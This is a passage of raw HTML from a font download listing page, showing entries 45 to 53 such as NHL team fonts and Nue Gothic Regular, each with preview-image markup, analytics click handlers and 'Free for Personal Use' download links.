						<a href="/FF_NHL-New-Jersey.font" id="urlidt297611" data-iddomain="0" target="_blank" rel="noopener" class="urlidt45 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="45. NHL New Jersey">45. NHL New Jersey</a>
						<div class="row align-items-center no-gutters" id="hfid297611" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-New-Jersey.font"  id="urlidi297611" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297611&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-New-JerseyA.png" alt="NHL New Jersey Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-New-JerseyA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-New-JerseyA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-New-Jerseya.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-New-Jerseya1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-New-Jersey0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-New-Jersey01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-New-JerseyA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-New-Jersey.font" id="urlidd297611" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-New-Jersey.font">NHL New Jersey font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297611"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf46" data-iddomain="0">
						<a href="/FF_The-Bellovia-Sans.font" id="urlidt718685" data-iddomain="0" target="_blank" rel="noopener" class="urlidt46 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="46. The Bellovia Sans">46. The Bellovia Sans</a>
						<div class="row align-items-center no-gutters" id="hfid718685" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_The-Bellovia-Sans.font"  id="urlidi718685" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=718685&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_The-Bellovia-SansA.png" alt="The Bellovia Sans Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_The-Bellovia-SansA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_The-Bellovia-SansA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_The-Bellovia-Sansa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_The-Bellovia-Sansa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_The-Bellovia-Sans0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_The-Bellovia-Sans01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/T/H/FF_The-Bellovia-SansA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_The-Bellovia-Sans.font" id="urlidd718685" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_The-Bellovia-Sans.font">The Bellovia Sans font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid718685"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf47" data-iddomain="0">
						<a href="/FF_Nue-Gothic-Regular.font" id="urlidt316011" data-iddomain="0" target="_blank" rel="noopener" class="urlidt47 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="47. Nue Gothic Regular">47. Nue Gothic Regular</a>
						<div class="row align-items-center no-gutters" id="hfid316011" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Nue-Gothic-Regular.font"  id="urlidi316011" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=316011&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nue-Gothic-RegularA.png" alt="Nue Gothic Regular Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nue-Gothic-RegularA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nue-Gothic-RegularA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nue-Gothic-Regulara.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nue-Gothic-Regulara1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nue-Gothic-Regular0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nue-Gothic-Regular01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/U/FF_Nue-Gothic-RegularA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Nue-Gothic-Regular.font" id="urlidd316011" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Nue-Gothic-Regular.font">Nue Gothic Regular font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid316011"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf48" data-iddomain="0">
						<a href="/FF_Berpatroli-Selamanya-402.font" id="urlidt1230808" data-iddomain="0" target="_blank" rel="noopener" class="urlidt48 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="48. Berpatroli Selamanya 402">48. Berpatroli Selamanya 402</a>
						<div class="row align-items-center no-gutters" id="hfid1230808" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_Berpatroli-Selamanya-402.font"  id="urlidi1230808" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=1230808&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Berpatroli-Selamanya-402A.png" alt="Berpatroli Selamanya 402 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Berpatroli-Selamanya-402A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Berpatroli-Selamanya-402A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Berpatroli-Selamanya-402a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Berpatroli-Selamanya-402a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Berpatroli-Selamanya-4020.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Berpatroli-Selamanya-40201.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/B/E/FF_Berpatroli-Selamanya-402A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_Berpatroli-Selamanya-402.font" id="urlidd1230808" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_Berpatroli-Selamanya-402.font">Berpatroli Selamanya 402 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid1230808"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf49" data-iddomain="0">
						<a href="/FF_NHL-Anaheim2006.font" id="urlidt297603" data-iddomain="0" target="_blank" rel="noopener" class="urlidt49 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="49. NHL Anaheim2006">49. NHL Anaheim2006</a>
						<div class="row align-items-center no-gutters" id="hfid297603" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Anaheim2006.font"  id="urlidi297603" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297603&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Anaheim2006A.png" alt="NHL Anaheim2006 Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Anaheim2006A.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Anaheim2006A1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Anaheim2006a.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Anaheim2006a1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Anaheim20060.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Anaheim200601.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Anaheim2006A.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Anaheim2006.font" id="urlidd297603" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Anaheim2006.font">NHL Anaheim2006 font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297603"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf50" data-iddomain="0">
						<a href="/FF_NHL-Dallas.font" id="urlidt297628" data-iddomain="0" target="_blank" rel="noopener" class="urlidt50 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="50. NHL Dallas">50. NHL Dallas</a>
						<div class="row align-items-center no-gutters" id="hfid297628" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Dallas.font"  id="urlidi297628" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297628&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-DallasA.png" alt="NHL Dallas Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-DallasA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-DallasA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Dallasa.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Dallasa1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Dallas0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Dallas01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-DallasA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Dallas.font" id="urlidd297628" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Dallas.font">NHL Dallas font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297628"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf51" data-iddomain="0">
						<a href="/FF_NHL-Boston.font" id="urlidt297607" data-iddomain="0" target="_blank" rel="noopener" class="urlidt51 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="51. NHL Boston">51. NHL Boston</a>
						<div class="row align-items-center no-gutters" id="hfid297607" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Boston.font"  id="urlidi297607" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297607&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-BostonA.png" alt="NHL Boston Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-BostonA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-BostonA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Bostona.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Bostona1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Boston0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Boston01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-BostonA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Boston.font" id="urlidd297607" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Boston.font">NHL Boston font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297607"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf52" data-iddomain="0">
						<a href="/FF_NHL-Pittsburgh.font" id="urlidt297620" data-iddomain="0" target="_blank" rel="noopener" class="urlidt52 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="52. NHL Pittsburgh">52. NHL Pittsburgh</a>
						<div class="row align-items-center no-gutters" id="hfid297620" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
										<a href="/FF_NHL-Pittsburgh.font"  id="urlidi297620" data-iddomain="0" target="_blank" rel="noopener" class="d-block font-preview downloadclassidd"  onClick="gtag('event', 'V19-clickimg8-imagefree');" ><img src="https://d1ly52g9wjvbd2.cloudfront.net/images/spacer.gif" data-src="https://imgall.whatfontis.com/index.php?p=refresh&id=297620&text=ABCDEFG&amount=100" data-src1="https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-PittsburghA.png" alt="NHL Pittsburgh Sample" class="img-fluid lazy" data-toggle="tooltip" data-bs-html="true" data-html="true" data-animation="false" data-container="body" title="<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-PittsburghA.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;'/>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-PittsburghA1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Pittsburgha.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Pittsburgha1.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>
<div style='width:100%;max-width: 800px;text-align: left'>
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Pittsburgh0.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
<img src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-Pittsburgh01.png' class='img-fluid1' border='0' style='max-height:60px;height:100%;width:100%;' />
</div>" onerror="this.src='https://d1ly52g9wjvbd2.cloudfront.net/img16/N/H/FF_NHL-PittsburghA.png'; this.onerror = null"  ></a>
									</div>
								</div>
							</div>
							<div class="col-12 col-lg-6 font-info">
								<div class="d-flex flex-nowrap align-items-center">
									      <div class="d-flex items-center flex-nowrap">
        <a href="/FF_NHL-Pittsburgh.font" id="urlidd297620" data-iddomain="0" target="_blank" rel="noopener" class="btn btn-link btn-lg py-2 px-4 downloadclassidd mr-2 d-flex align-items-center" onClick="gtag('event', 'V19-clickimg8-downloadfree');"   style="white-space: nowrap;"><i class="fas fa-download me-2"></i>Download Now</a>
      </div>
      <div class="flex-grow-1 font-license py-3 lh-120">
        <strong>Free &gt; <span>Personal Use<br><a href="/FF_NHL-Pittsburgh.font">NHL Pittsburgh font</a></span></strong>
		    <div class="btn-group-toggle d-inline-block m-2">
        <button type="button"
                class="btn btn-fav favicon btn-favicon shadow-bottom"
                id="hid297620"
                aria-pressed="true"
                aria-label="Add to favorites"
                 data-toggle="modal" data-target="#login">
            <span aria-hidden="true"></span>
        </button>
    </div>
      </div>
								</div>
							</div>
						</div>
					</div>

					<div class="font-wrapper font-free mb-2 bg-white rounded pl-3 py-3 pl-lg-4" id="idf53" data-iddomain="0">
						<a href="/FF_NBA-Heat.font" id="urlidt297661" data-iddomain="0" target="_blank" rel="noopener" class="urlidt53 downloadclassidd downloadclassiddtitle"  onClick="gtag('event','V19-clickimg8-titlefree');"  data-overlay="53. NBA Heat">53. NBA Heat</a>
						<div class="row align-items-center no-gutters" id="hfid297661" data-iddomain="0">
							<div class="col-12 col-lg-6 pr-3 pr-lg-4 mb-3 mb-lg-0">
								<div class="clearfix pt-2 d-flex">
									<div class="flex-fill" style="min-height:110px;">
